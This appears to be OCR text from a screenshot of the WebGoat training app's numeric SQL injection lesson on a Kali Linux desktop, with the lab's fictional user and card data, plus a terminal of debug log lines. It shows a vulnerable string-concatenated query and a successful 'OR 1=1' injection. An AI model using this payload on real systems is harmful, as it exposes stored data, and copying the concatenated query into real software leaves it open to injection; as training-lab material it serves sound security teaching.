 1 2 3 4
10:44
Home
File Sy
Tra
email-s
RED_H
email-s
sherl
WebG
webgoa
webwol
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ZAP by Checkmarx Sca…
WEBGOAT
SQL Injection (intro)
Introduction
General
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to
Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 1 OR 1=1
Shell No. 1
File Actions Edit View Help
2025-06-29 10:36:11.076 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.081 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.088 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.092 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.095 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.097 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.100 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.102 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.104 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.108 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.114 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.117 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie
2025-06-29 10:36:11.121 DEBUG 2404 --- [  XNIO-1 task-1]
Messages : Loading properties [WebGoatLabels.propertie